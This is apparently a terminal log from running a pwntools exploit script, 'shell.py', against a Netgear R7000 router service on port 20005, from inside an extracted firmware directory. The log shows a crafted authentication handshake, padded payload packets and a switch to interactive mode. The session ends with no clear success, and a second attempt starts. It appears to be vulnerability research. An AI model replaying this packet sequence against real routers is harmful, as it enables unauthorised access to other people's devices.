 $ python shell.py
[+] Opening connection to 192.168.1.1 on port 20005: Done
[DEBUG] Sent 0x2 bytes:
    00000000  56 05                                               |V·|
    00000002
[DEBUG] Sent 0x10 bytes:
    '\x11' * 0x10
[DEBUG] Received 0x10 bytes:
    00000000  a2 fe 2c 09  93 93 a0 99  c7 f1 59 77  2a 55 42 6a  |··,·|····|··Yw|*UBj|
    00000010
[DEBUG] Received 0x10 bytes:
    00000000  0f 7a 34 cb  f2 7a b3 12  e0 b1 a3 e2  f4 fc ba f3  |·z4·|·z··|····|····|
    00000010
[*] cryptData: 4874e57e7fb18e4880fc3b6f7e17121a
[DEBUG] Sent 0x10 bytes:
    00000000  48 74 e5 7e  7f b1 8e 48  80 fc 3b 6f  7e 17 12 1a  |Ht·~|···H|··;o|~···|
    00000010
[DEBUG] Sent 0x14 bytes:
    00000000  10 00 00 00  61 61 61 61  61 61 61 61  61 61 61 61  |····|aaaa|aaaa|aaaa|
    00000010  61 61 61 61                                         |aaaa||
    00000014
[DEBUG] Sent 0x4 bytes:
    00000000  07 00 00 00                                         |····||
    00000004
[DEBUG] Sent 0x4 bytes:
    00000000  02 81 00 00                                         |····||
    00000004
[*] Switching to interactive mode
[DEBUG] Received 0x4 bytes:
    00000000  17 00 00 00                                         |····||
    00000004
\x17\x00\x00\x00$
[*] Interrupted
[*] Closed connection to 192.168.1.1 port 20005
# em @ em in ~/Desktop/tmp/firmware/_R7000-V1.0.9.12_1.2.23.chk.extracted/squashfs-root [14:45:45]
$ python shell.py
[.../....] Opening connection to 192.168.1.1 on port 20005: Trying 192.168.1.1